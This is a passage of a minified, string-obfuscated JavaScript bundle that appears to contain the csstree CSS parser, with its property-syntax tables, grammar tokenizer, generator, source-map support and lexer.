d":r(1314),"scroll-padding-bottom":r(1314),"scroll-padding-inline":r(904),"scroll-padding-inline-start":r(1314),"scroll-padding-inline-end":r(1314),"scroll-padding-left":r(1314),"scroll-padding-right":r(1314),"scroll-padding-top":r(1314),"scroll-snap-align":r(446),"scroll-snap-coordinate":r(3843),"scroll-snap-destination":r(1894),"scroll-snap-points-x":r(3694),"scroll-snap-points-y":r(3694),"scroll-snap-stop":r(744),"scroll-snap-type":r(605),"scroll-snap-type-x":r(3751),"scroll-snap-type-y":r(3751),"scroll-timeline":r(3175),"scroll-timeline-axis":r(1505),"scroll-timeline-name":r(389),"shape-image-threshold":r(3365),"shape-margin":r(1715),"shape-outside":r(1541),"shape-rendering":r(423),stroke:r(2840),"stroke-dasharray":r(273),"stroke-dashoffset":r(3103),"stroke-linecap":r(470),"stroke-linejoin":r(2924),"stroke-miterlimit":r(3813),"stroke-opacity":r(3700),"stroke-width":r(3103),"tab-size":r(1836),"table-layout":r(396),"text-align":r(1635),"text-align-last":r(2056),"text-anchor":r(3527),"text-combine-upright":r(745),"text-decoration":r(3014),"text-decoration-color":r(742),"text-decoration-line":r(2623),"text-decoration-skip":r(1269),"text-decoration-skip-ink":r(2143),"text-decoration-style":r(2102),"text-decoration-thickness":r(2611),"text-emphasis":r(3017),"text-emphasis-color":r(742),"text-emphasis-position":r(2436),"text-emphasis-style":r(3535),"text-indent":r(1334),"text-justify":r(3407),"text-orientation":r(2558),"text-overflow":r(1880),"text-rendering":r(2038),"text-shadow":r(663),"text-size-adjust":r(3886),"text-spacing-trim":r(2969),"text-transform":r(1343),"text-underline-offset":r(3964),"text-underline-position":r(526),"text-wrap":r(1695),"text-wrap-mode":r(2839),"text-wrap-style":r(2878),"timeline-scope":r(564),top:r(1161),"touch-action":r(708),transform:r(2609),"transform-box":r(3966),"transform-origin":r(1319),"transform-style":r(1843),transition:r(3260),"transition-behavior":r(3995),"transition-delay":r(2700),"transition-duration":r(2700),"transition-property":r(2221),"transition-timing-function":r(574),translate:r(479),"unicode-bidi":r(1024),"user-select":r(3109),"vector-effect":r(982),"vertical-align":r(2041),"view-timeline":r(2136),"view-timeline-axis":r(1505),"view-timeline-inset":r(949),"view-timeline-name":r(564),"view-transition-name":r(2952),visibility:r(3691),"white-space":r(2003),"white-space-collapse":r(2849),widows:r(3050),width:r(1884),"will-change":r(2261),"word-break":r(3935),"word-spacing":r(1941),"word-wrap":r(640),"writing-mode":r(2374),x:r(1094),y:r(1094),"z-index":r(3448),zoom:r(2519),"-moz-background-clip":r(2120),"-moz-border-radius-bottomleft":r(3205),"-moz-border-radius-bottomright":r(3076),"-moz-border-radius-topleft":r(670),"-moz-border-radius-topright":r(3076),"-moz-control-character-visibility":r(3712),"-moz-osx-font-smoothing":r(1756),"-moz-user-select":r(1746),"-ms-flex-align":r(285),"-ms-flex-item-align":r(1691),"-ms-flex-line-pack":r(1260),"-ms-flex-negative":r(3692),"-ms-flex-pack":r(1248),"-ms-flex-order":r(3050),"-ms-flex-positive":r(2222),"-ms-flex-preferred-size":r(2538),"-ms-interpolation-mode":r(2405),"-ms-grid-column-align":r(1306),"-ms-grid-row-align":r(1306),"-ms-hyphenate-limit-last":r(3377),"-webkit-background-clip":r(2079),"-webkit-column-break-after":r(1446),"-webkit-column-break-before":r(1446),"-webkit-column-break-inside":r(1446),"-webkit-font-smoothing":r(2080),"-webkit-mask-box-image":r(2518),"-webkit-print-color-adjust":r(4017),"-webkit-text-security":r(3651),"-webkit-user-drag":r(3399),"-webkit-user-select":r(3256),"alignment-baseline":r(1681),"baseline-shift":r(675),behavior:r(1387),cue:r(2821),"cue-after":r(1391),"cue-before":r(1391),"glyph-orientation-horizontal":r(3641),"glyph-orientation-vertical":r(3641),kerning:r(1573),pause:r(3504),"pause-after":r(3848),"pause-before":r(3848),rest:r(2925),"rest-after":r(3848),"rest-before":r(3848),src:r(2509),speak:r(1366),"speak-as":r(3735),"unicode-range":r(3452),"voice-balance":r(2608),"voice-duration":r(1435),"voice-family":r(3780),"voice-pitch":r(3489),"voice-range":r(3489),"voice-rate":r(3308),"voice-stress":r(2539),"voice-volume":r(592),"white-space-trim":r(3401)},atrules:{charset:{prelude:r(2358),descriptors:null},"counter-style":{prelude:r(464),descriptors:{"additive-symbols":r(674),fallback:r(464),negative:r(3449),pad:r(2183),prefix:r(3976),range:r(2024),"speak-as":r(1798),suffix:r(3976),symbols:r(2193),system:r(2784)}},document:{prelude:r(711),descriptors:null},"font-palette-values":{prelude:r(856),descriptors:{"base-palette":r(2293),"font-family":r(3923),"override-colors":r(2695)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(1920),"descent-override":r(1920),"font-display":r(896),"font-family":r(1932),"font-feature-settings":r(1152),"font-variation-settings":r(2995),"font-stretch":r(3465),"font-style":r(2561),"font-weight":r(2011),"line-gap-override":r(1920),"size-adjust":r(1757),src:r(2509),"unicode-range":r(3452)}},"font-feature-values":{prelude:r(3923),descriptors:null},import:{prelude:r(1133),descriptors:null},keyframes:{prelude:r(1253),descriptors:null},layer:{prelude:r(3631),descriptors:null},media:{prelude:r(2705),descriptors:null},namespace:{prelude:r(2730),descriptors:null},page:{prelude:r(1293),descriptors:{bleed:r(3052),marks:r(2658),"page-orientation":r(1434),size:r(3802)}},"position-try":{prelude:r(856),descriptors:{top:r(2023),left:r(625),bottom:r(882),right:r(1369),"inset-block-start":r(3133),"inset-block-end":r(3778),"inset-inline-start":r(533),"inset-inline-end":r(2394),"inset-block":r(2703),"inset-inline":r(2482),inset:r(2507),"margin-top":r(974),"margin-left":r(1957),"margin-bottom":r(2093),"margin-right":r(2572),"margin-block-start":r(416),"margin-block-end":r(3898),"margin-inline-start":r(3807),"margin-inline-end":r(1153),margin:r(884),"margin-block":r(3360),"margin-inline":r(1313),width:r(2441),height:r(3462),"min-width":r(1981),"min-height":r(1175),"max-width":r(3697),"max-height":r(2158),"block-size":r(511),"inline-size":r(1393),"min-block-size":r(2684),"min-inline-size":r(2068),"max-block-size":r(3808),"max-inline-size":r(2986),"align-self":r(2781),"justify-self":r(2306)}},property:{prelude:r(3237),descriptors:{syntax:r(2358),inherits:r(3176),"initial-value":r(3141)}},scope:{prelude:r(3529),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(1474),descriptors:null},container:{prelude:r(2307),descriptors:null},nest:{prelude:r(1385),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2v;t[e(3642)]&&t[e(3642)]instanceof r.B==0&&(t[e(3642)]=(new r.B)[e(3417)](t[e(3642)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2v;t[e(3642)]&&t[e(3642)]instanceof r.B&&(t[e(3642)]=t[e(3642)][e(1452)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2v;return Object[o(3418)]((0,r.a)(o(2948),t),{input:e,offset:n,rawMessage:t,message:t+o(4009)+e+o(1333)+new Array((n||e[o(3150)])+1)[o(3259)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2v;let s;switch(t[i(2563)]){case i(3961):s=function(t,e,n,r){const s=i,a=" "===t[s(3525)]||r?t[s(3525)]:" "+t[s(3525)]+" ",c=t[s(2369)][s(3717)]((t=>o(t,e,n,r)))[s(3259)](a);return t[s(1794)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(2901)]?"!":"");break;case i(2229):return o(t[i(2717)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(3695):s=i(752)+o(t[i(2717)],e,n,r)+"]>";break;case i(3402):s="<"+t[i(2709)]+(t[i(3219)]?e(function(t){const e=i;if(e(2393)===t[e(2563)])return" ["+(null===t[e(3300)]?"-∞":t[e(3300)])+","+(null===t[e(2072)]?"∞":t[e(2072)])+"]";throw new Error(e(3432)+t[e(2563)]+"`")}(t[i(3219)]),t[i(3219)]):"")+">";break;case i(4018):s="<'"+t[i(2709)]+"'>";break;case i(2914):s=t[i(2709)];break;case i(1282):s="@"+t[i(2709)];break;case i(3220):s=t[i(2709)]+"(";break;case i(1755):case i(3755):s=t[i(2453)];break;case i(3736):s=",";break;default:throw new Error(i(3432)+t[i(2563)]+"`")}return e(s,t)}function i(t,e){const n=a2v;let i=r,s=!1,a=!1;return n(1761)==typeof e?i=e:e&&(s=Boolean(e[n(591)]),a=Boolean(e[n(669)]),n(1761)==typeof e[n(2159)]&&(i=e[n(2159)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>H});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,v=44,w=45,b=60,y=62,x=63,A=64,k=91,_=93,E=123,M=124,z=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function U(t){const e=a2v;let n=null,r=null;return t[e(1066)](E),t[e(2066)](),n=t[e(251)](t),t[e(2066)](),t[e(3922)]()===v?(t[e(1112)]++,t[e(2066)](),t[e(3922)]()!==z&&(r=t[e(251)](t),t[e(2066)]())):r=n,t[e(1066)](z),{min:Number(n),max:r?Number(r):0}}function T(t,e){const n=a2v,r=function(t){const e=a2v;let n=null,r=!1;switch(t[e(3922)]()){case p:t[e(1112)]++,n={min:0,max:0};break;case g:t[e(1112)]++,n={min:1,max:0};break;case x:t[e(1112)]++,n={min:0,max:1};break;case u:t[e(1112)]++,r=!0,t[e(3922)]()===E?n=U(t):t[e(3922)]()===x?(t[e(1112)]++,n={min:0,max:0}):n={min:1,max:0};break;case E:n=U(t);break;default:return null}return{type:e(2229),comma:r,min:n[e(3300)],max:n[e(2072)],term:null}}(t);return null!==r?(r[n(2717)]=e,t[n(3922)]()===u&&t[n(3189)](t[n(1112)]-1)===g?T(t,r):r):e}function C(t){const e=a2v,n=t[e(603)]();return""===n?null:T(t,{type:e(3755),value:n})}function W(t,e){const n=a2v;function r(t,e){return{type:a2v(3961),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(2766)](e)[n(2423)](((t,e)=>N[t]-N[e]));e[n(3150)]>0;){o=e[n(1724)]();let i=0,s=0;for(;i<t[n(3150)];i++){const e=t[i];n(2844)===e[n(2563)]&&(e[n(2453)]===o?(-1===s&&(s=i-1),t[n(2670)](i,1),i--):(-1!==s&&i-s>1&&(t[n(2670)](s,i-s,r(t[n(3689)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(3150)]&&t[n(2670)](s,i-s,r(t[n(3689)](s,i),o))}return o}function L(t,e){const n=a2v,r=Object[n(2338)](null),o=[];let i,s=null,a=t[n(1112)];for(;t[n(3922)]()!==e&&(i=j(t,e));)n(933)!==i[n(2563)]&&(n(2844)===i[n(2563)]?(null!==s&&n(2844)!==s[n(2563)]||(t[n(1112)]=a,t[n(922)](n(428))),r[i[n(2453)]]=!0):null!==s&&n(2844)!==s[n(2563)]&&(r[" "]=!0,o[n(2212)]({type:n(2844),value:" "})),o[n(2212)](i),s=i,a=t[n(1112)]);return null!==s&&n(2844)===s[n(2563)]&&(t[n(1112)]-=a,t[n(922)](n(428))),{type:n(3961),terms:o,combinator:W(o,r)||" ",disallowEmpty:!1,explicit:!1}}function j(t,e){const n=a2v;let r=t[n(3922)]();switch(r){case _:break;case k:return T(t,function(t,e){const r=n;let o;return t[r(1066)](k),o=L(t,e),t[r(1066)](_),o[r(1794)]=!0,t[r(3922)]()===l&&(t[r(1112)]++,o[r(2901)]=!0),o}(t,e));case b:return t[n(1955)]()===h?function(t){const e=n;let r;return t[e(1066)](b),t[e(1066)](h),r=t[e(2128)](),t[e(1066)](h),t[e(1066)](y),T(t,{type:e(4018),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(1066)](b),r=t[e(2128)](),e(828)===r){t[e(1066)](k);const n=L(t,_);return t[e(1066)](_),t[e(1066)](y),T(t,{type:e(3695),term:1===n[e(2369)][e(3150)]?n[e(2369)][0]:n})}return t[e(3922)]()===f&&t[e(1955)]()===m&&(t[e(1112)]+=2,r+="()"),t[e(3189)](t[e(2244)](t[e(1112)]))===k&&(t[e(2066)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(1066)](k),t[n(3922)]()===w&&(t[n(603)](),i=-1),-1==i&&t[n(3922)]()===S?t[n(603)]():(r=i*Number(t[n(251)](t)),t[n(3962)]()&&(r+=t[n(2128)]())),t[n(2066)](),t[n(1066)](v),t[n(2066)](),t[n(3922)]()===S?t[n(603)]():(i=1,t[n(3922)]()===w&&(t[n(603)](),i=-1),o=i*Number(t[n(251)](t)),t[n(3962)]()&&(o+=t[n(2128)]())),t[n(1066)](_),{type:n(2393),min:r,max:o}}(t)),t[e(1066)](y),T(t,{type:e(3402),name:r,opts:o})}(t);case M:return{type:n(2844),value:t[n(2966)](t[n(1112)]+(t[n(1955)]()===M?2:1))};case d:return t[n(1112)]++,t[n(1066)](d),{type:n(2844),value:"&&"};case v:return t[n(1112)]++,{type:n(3736)};case h:return T(t,{type:n(1755),value:t[n(3369)]()});case c:case o:case i:case a:case s:return{type:n(933),value:t[n(3769)]()};case A:return r=t[n(1955)](),t[n(3962)](r)?(t[n(1112)]++,{type:n(1282),name:t[n(2128)]()}):C(t);case p:case g:case x:case u:case l:break;case E:if(r=t[n(1955)](),r<48||r>57)return C(t);break;default:return t[n(3962)](r)?function(t){const e=n,r=t[e(2128)]();return t[e(3922)]()===f?(t[e(1112)]++,{type:e(3220),name:r}):T(t,{type:e(2914),name:r})}(t):C(t)}}function H(t){const e=a2v,n=new r.L(t),o=L(n);return n[e(1112)]!==t[e(3150)]&&n[e(922)](e(3039)),1===o[e(2369)][e(3150)]&&e(3961)===o[e(2369)][0][e(2563)]?o[e(2369)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(3717)](((t,e)=>/[a-zA-Z0-9\-]/[r(3464)](String[r(2245)](e))?1:0));class s{constructor(t){const e=r;this[e(3240)]=t,this[e(1112)]=0}[r(3189)](t){const e=r;return t<this[e(3240)][e(3150)]?this[e(3240)][e(3189)](t):0}[r(3922)](){const t=r;return this[t(3189)](this[t(1112)])}[r(3962)](t=this[r(3922)]()){return t<128&&1===i[t]}[r(1955)](){const t=r;return this[t(3189)](this[t(1112)]+1)}[r(1057)](t){const e=r;return this[e(3189)](this[e(2244)](t))}[r(2066)](){const t=r;this[t(1112)]=this[t(2244)](this[t(1112)])}[r(2244)](t){const e=r;for(;t<this[e(3240)][e(3150)];t++){const n=this[e(3240)][e(3189)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(2966)](t){const e=r;return this[e(3240)][e(1818)](this[e(1112)],this[e(1112)]=t)}[r(1066)](t){const e=r;this[e(3922)]()!==t&&this[e(922)](e(3007)+String[e(2245)](t)+"`"),this[e(1112)]++}[r(603)](){const t=r;return this[t(1112)]<this[t(3240)][t(3150)]?this[t(3240)][t(2810)](this[t(1112)]++):""}[r(922)](t){const e=r;throw new o.u(t,this[e(3240)],this[e(1112)])}[r(3769)](){const t=r;return this[t(2966)](this[t(2244)](this[t(1112)]))}[r(2128)](){const t=r;let e=this[t(1112)];for(;e<this[t(3240)][t(3150)];e++){const n=this[t(3240)][t(3189)](e);if(n>=128||0===i[n])break}return this[t(1112)]===e&&this[t(922)](t(1664)),this[t(2966)](e)}[r(251)](){const t=r;let e=this[t(1112)];for(;e<this[t(3240)][t(3150)];e++){const n=this[t(3240)][t(3189)](e);if(n<48||n>57)break}return this[t(1112)]===e&&this[t(922)](t(1903)),this[t(2966)](e)}[r(3369)](){const t=r,e=this[t(3240)][t(2459)]("'",this[t(1112)]+1);return-1===e&&(this[t(1112)]=this[t(3240)][t(3150)],this[t(922)](t(2884))),this[t(2966)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2v(1761)==typeof t?t:r}function i(t,e,n){const i=a2v;let s=r,a=r;if(i(1761)==typeof e?s=e:e&&(s=o(e[i(2737)]),a=o(e[i(2522)])),s===r&&a===r)throw new Error(i(560));!function t(e){const r=i;switch(s[r(3534)](n,e),e[r(2563)]){case r(3961):e[r(2369)][r(410)](t);break;case r(2229):case r(3695):t(e[r(2717)]);break;case r(3402):case r(4018):case r(2914):case r(1282):case r(3220):case r(1755):case r(3755):case r(3736):break;default:throw new Error(r(2860)+e[r(2563)])}a[r(3534)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2v;if(n(1761)!=typeof e)t[n(3642)][n(410)](this[n(3982)],this);else{let r=null;t[n(3642)][n(410)]((t=>{const o=n;null!==r&&e[o(3534)](this,r),this[o(3982)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2v;this[o(1098)](e,t[o(3689)](n,r))}))}function l(t){const e=a2v,n=new Map;for(let[r,o]of Object[e(1036)](t[e(3982)]))e(1761)==typeof(o[e(2397)]||o)&&n[e(1606)](r,o[e(2397)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2v;if(!n[e(1950)](t[e(2563)]))throw new Error(e(3101)+t[e(2563)]);n[e(1589)](t[e(2563)])[e(3534)](m,t)},tokenBefore:i[u(2500)],token(t,e){const n=u;h=this[n(3029)](h,t,e),this[n(3619)](e,t,!1),t===r._i&&e[n(3189)](0)===s&&this[n(3619)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(1761)==typeof l[u(2814)]&&(f=l[u(2814)](f)),l[u(3752)]&&(f=(0,o.f)(f)),l[u(3941)]in i&&(f[u(3029)]=i[l[u(3941)]]));const m={node:t=>f[u(3982)](t),children:a,token:(t,e)=>f[u(1098)](t,e),tokenize:c};return f[u(3982)](t),f[u(627)]()}}},5437:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(2133),r(2667),r(3060)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(3982)];t[e(3982)]=function(t){const r=e;if(t[r(3231)]&&t[r(3231)][r(3513)]&&i[r(1950)](t[r(2563)])){const e=t[r(3231)][r(3513)][r(935)],o=t[r(3231)][r(3513)][r(1498)]-1;a[r(935)]===e&&a[r(1498)]===o||(a[r(935)]=e,a[r(1498)]=o,s[r(935)]=u,s[r(1498)]=d,h&&(h=!1,s[r(935)]===c[r(935)]&&s[r(1498)]===c[r(1498)]||n[r(3815)](l)),h=!0,n[r(3815)]({source:t[r(3231)][r(1841)],original:a,generated:s}))}f[r(3534)](this,t),h&&i[r(1950)](t[r(2563)])&&(c[r(935)]=u,c[r(1498)]=d)};const m=t[e(3619)];t[e(3619)]=function(t,n,r){const o=e;for(let e=0;e<t[o(3150)];e++)10===t[o(3189)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(627)];return t[e(627)]=function(){return h&&n[e(3815)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2v;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2v;if(t===o._i&&(t=e),n(271)==typeof t){const e=t[n(3189)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(2342)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(3717)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(3189)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(1950)](t<<16|l<<8):n[a(1950)](t<<16|c))&&this[a(3619)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2v;n.d(e,{J:()=>y});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2v,o={};for(const i in t)t[i][r(3379)]&&(o[i]=n?t[i][r(3379)]:(0,l.cM)(t[i][r(3379)],{compact:e}));return o}function v(t,e,n){const r=a2v,o={};for(const[i,s]of Object[r(1036)](t))o[i]={prelude:s[r(2805)]&&(n?s[r(2805)][r(3379)]:(0,l.cM)(s[r(2805)][r(3379)],{compact:e})),descriptors:s[r(1388)]&&g(s[r(1388)],e,n)};return o}function w(t,e,n){return{matched:t,iterations:n,error:e,...f}}function b(t,e,n,r){const i=a2v,s=(0,u.A)(n,t[i(3379)]);let a;return function(t){const e=i;for(let n=0;n<t[e(3150)];n++)if(e(2926)===t[n][e(2453)][e(3312)]())return!0;return!1}(s)?w(null,new Error(i(347))):(r&&(a=(0,h.wg)(s,t[i(1108)],t)),r&&a[i(607)]||(a=(0,h.wg)(s,e[i(607)],t),a[i(607)])?w(a[i(607)],null,a[i(3083)]):w(null,new o.F(a[i(1478)],e[i(3379)],n,a),a[i(3083)]))}class y{constructor(t,e,n){const r=a2v;if(this[r(977)]=s.v,this[r(3379)]=e,this[r(254)]=!1,this[r(1779)]={...c},this[r(3204)]=Object[r(2338)](null),this[r(331)]=Object[r(2338)](null),this[r(2199)]=Object[r(2338)](null),this[r(3940)]=n||(0,p.y)(t),t){if(t[r(977)]&&(this[r(977)]=t[r(977)]),t[r(1779)])for(const e of Object[r(2766)](c))Array[r(525)](t[r(1779)][e])&&(this[r(1779)][e]=t[r(1779)][e]);if(t[r(2199)])for(const[e,n]of Object[r(1036)](t[r(2199)]))this[r(3102)](e,n);if(t[r(254)]){this[r(254)]=!0;for(const[t,e]of Object[r(1036)]((0,a.JH)(this[r(1779)])))this[r(3102)](t,e)}if(t[r(3204)])for(const[e,n]of Object[r(1036)](t[r(3204)]))this[r(1822)](e,n);if(t[r(331)])for(const[e,n]of Object[r(1036)](t[r(331)]))this[r(1362)](e,n)}this[r(1108)]=(0,d.gt)(this[r(977)][r(3259)](r(2122)))}[r(599)](t){const e=r;function n(t,e){i[a2v(2212)]({node:t,message:e})}const o=this[e(3940)],i=[];return this[e(3379)][e(3546)](t,(function(t){const r=e;o[r(2132)](t[r(2563)])?o[t[r(2563)]][r(3488)](t,n):n(t,r(3432)+t[r(2563)]+"`")})),!!i[e(3150)]&&i}[r(2279)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(271)==typeof t||t&&i(271)==typeof t[i(2563)],syntax:null,match:null,matchRef:null};return i(1761)==typeof t?a[i(607)]=(0,d.gt)(t,s):(i(271)==typeof t?Object[i(3077)](a,i(3379),{get:()=>(Object[i(3077)](a,i(3379),{value:(0,l.qg)(t)}),a[i(3379)])}):a[i(3379)]=t,Object[i(3077)](a,i(607),{get:()=>(Object[i(3077)](a,i(607),{value:(0,d.gt)(a[i(3379)],s)}),a[i(607)])}),i(4018)===e&&Object[i(3077)](a,i(855),{get(){const t=i,e=a[t(3379)],n=function(e){const n=t,r=e[n(2369)][0];return!1===e[n(1794)]&&1===e[n(2369)][n(3150)]&&n(2229)===r[n(2563)]&&!0===r[n(2371)]}(e)?(0,d.gt)({...e,terms:[e[t(2369)][0][t(2717)]]},s):null;return Object[t(3077)](a,t(855),{value:n}),n}})),a}[r(1822)](t,e){const n=r;e&&(this[n(3204)][t]={type:n(2133),name:t,prelude:e[n(2805)]?this[n(2279)](e[n(2805)],n(4006),t):null,descriptors:e[n(1388)]?Object[n(2766)](e[n(1388)])[n(1002)](((r,o)=>(r[o]=this[n(2279)](e[n(1388)][o],n(2994),o,t),r)),Object[n(2338)](null)):null})}[r(1362)](t,e){const n=r;e&&(this[n(331)][t]=this[n(2279)](e,n(4018),t))}[r(3102)](t,e){const n=r;e&&(this[n(2199)][t]=this[n(2279)](e,n(3402),t))}[r(559)](t){const e=r;if(!this[e(3849)](t))return new o.B(e(1943),"@"+t)}[r(1991)](t,e){const n=r,o=this[n(559)](t);if(o)return o;const i=this[n(3849)](t);return!i[n(2805)]&&e?new SyntaxError(n(1120)+t+n(616)):!i[n(2805)]||e||b(this,i[n(2805)],"",!1)[n(782)]?void 0:new SyntaxError(n(1120)+t+n(1492))}[r(289)](t,e){const n=r,s=this[n(559)](t);if(s)return s;const a=this[n(3849)](t),c=i.Si(e);return a[n(1388)]?a[n(1388)][c[n(2709)]]||a[n(1388)][c[n(1692)]]?void 0:new o.B(n(1459),e):new SyntaxError(n(1120)+t+n(881))}[r(3644)](t){const e=r;if(!this[e(3309)](t))return new o.B(e(3278),t)}[r(3254)](t,e){const n=r,o=this[n(1991)](t,e);if(o)return w(null,o);const i=this[n(3849)](t);return i[n(2805)]?b(this,i[n(2805)],e||"",!1):w(null,null)}[r(3648)](t,e,n){const o=r,s=this[o(289)](t,e);if(s)return w(null,s);const a=this[o(3849)](t),c=i.Si(e);return b(this,a[o(1388)][c[o(2709)]]||a[o(1388)][c[o(1692)]],n,!1)}[r(2732)](t){const e=r;return e(3060)!==t[e(2563)]?w(null,new Error(e(1510))):this[e(1663)](t[e(1139)],t[e(2453)])}[r(1663)](t,e){const n=r;if(i.MZ(t)[n(2040)])return w(null,new Error(n(648)));const o=this[n(3644)](t);return o?w(null,o):b(this,this[n(3309)](t),e,!0)}[r(2343)](t,e){const n=r,i=this[n(606)](t);return i?b(this,i,e,!1):w(null,new o.B(n(1586),t))}[r(607)](t,e){const n=r;return n(271)==typeof t||t&&t[n(2563)]?(n(271)!=typeof t&&t[n(607)]||(t=this[n(2279)](t,n(3402),n(3929))),b(this,t,e,!1)):w(null,new o.B(n(346)))}[r(1072)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(1663)](t,e),n,o)}[r(3104)](t,e,n){const o=r;return(0,m.V)(this,t[o(2453)],this[o(2732)](t),e,n)}[r(1487)](t,e,n){const o=r,i=[];return this[o(3379)][o(3546)](t,{visit:o(3060),enter:t=>{const r=o;i[r(2212)][r(1499)](i,this[r(3104)](t,e,n))}}),i}[r(3849)](t,e=!0){const n=r,o=i.Si(t);return(o[n(1486)]&&e?this[n(3204)][o[n(2709)]]||this[n(3204)][o[n(1692)]]:this[n(3204)][o[n(2709)]])||null}[r(2411)](t,e=!0){const n=r,o=this[n(3849)](t,e);return o&&o[n(2805)]||null}[r(678)](t,e){const n=r;return this[n(3204)][n(2132)](t)&&this[n(3204)][n(2220)]&&this[n(3204)][t][n(2220)][e]||null}[r(3309)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(1486)]&&e?this[n(331)][o[n(2709)]]||this[n(331)][o[n(1692)]]:this[n(331)][o[n(2709)]])||null}[r(606)](t){const e=r;return hasOwnProperty[e(3534)](this[e(2199)],t)?this[e(2199)][t]:null}[r(3430)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2v;if(a[u(1950)](r))return 